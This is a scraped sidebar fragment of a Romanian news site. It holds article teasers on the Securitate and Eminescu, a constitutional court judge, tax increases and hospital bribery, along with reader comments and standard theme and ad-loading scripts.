            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696ca882b1163_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696ca882b12a4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696ca882b12a4" ><script>var block_td_uid_11_696ca882b12a4 = new tdBlock();
block_td_uid_11_696ca882b12a4.id = "td_uid_11_696ca882b12a4";
block_td_uid_11_696ca882b12a4.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696ca882b12a4_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696ca882b12a4_rand","tdc_css_class_style":"td_uid_11_696ca882b12a4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696ca882b12a4.td_column_number = "1";
block_td_uid_11_696ca882b12a4.block_type = "td_block_11";
block_td_uid_11_696ca882b12a4.post_count = "3";
block_td_uid_11_696ca882b12a4.found_posts = "225815";
block_td_uid_11_696ca882b12a4.header_color = "#";
block_td_uid_11_696ca882b12a4.ajax_pagination_infinite_stop = "";
block_td_uid_11_696ca882b12a4.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696ca882b12a4);
</script><div id=td_uid_11_696ca882b12a4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696ca882b4427_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li><li><div class="comment"><span class="comment-author">Corina</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/#comment-56111">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></span><span class="comment-excerpt">Va dati seama ce e pe capul managerului ala care a schimbat vreo 80 de angajati de la administrativ,contabilitate,runos,tehnic.....?Nici nu</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696ca882b723b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696ca882b73b8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696ca882b73b8" ><script>var block_td_uid_14_696ca882b73b8 = new tdBlock();
block_td_uid_14_696ca882b73b8.id = "td_uid_14_696ca882b73b8";
block_td_uid_14_696ca882b73b8.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696ca882b73b8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696ca882b73b8_rand","tdc_css_class_style":"td_uid_14_696ca882b73b8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696ca882b73b8.td_column_number = "1";
block_td_uid_14_696ca882b73b8.block_type = "td_block_11";
block_td_uid_14_696ca882b73b8.post_count = "5";
block_td_uid_14_696ca882b73b8.found_posts = "14";
block_td_uid_14_696ca882b73b8.header_color = "#";
block_td_uid_14_696ca882b73b8.ajax_pagination_infinite_stop = "";
block_td_uid_14_696ca882b73b8.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696ca882b73b8);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696ca882b73b8 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:00:57+00:00" >22:00, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Bolojan face turul televiziunilor să ne convingă că majorarea impozitelor pe proprietate și autoturisme e o îmbunătățire și că bugetele primăriilor trebuie alimentate, deși...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidator-guvernul-ne-anunta-ca-majorarea-impozitelor-pe-masini-si-locuinte-este-o-schimbare-in-bine-o-imbunatatire/" rel="bookmark" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidator-guvernul-ne-anunta-ca-majorarea-impozitelor-pe-masini-si-locuinte-este-o-schimbare-in-bine-o-imbunatatire/" rel="bookmark" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire">Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T21:45:34+00:00" >21:45, 11 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Conform Dicționarului Explicativ al Limbii Române, reformă înseamnă „a schimba (în bine); a îndrepta, a îmbunătăți (o situație, o concepție etc.)”.

Printr-o informare de presă,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696ca882bd23c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696ca882bd369_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696ca882bd369" ><script>var block_td_uid_16_696ca882bd369 = new tdBlock();
block_td_uid_16_696ca882bd369.id = "td_uid_16_696ca882bd369";
block_td_uid_16_696ca882bd369.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696ca882bd369_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696ca882bd369_rand","tdc_css_class_style":"td_uid_16_696ca882bd369_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696ca882bd369.td_column_number = "1";
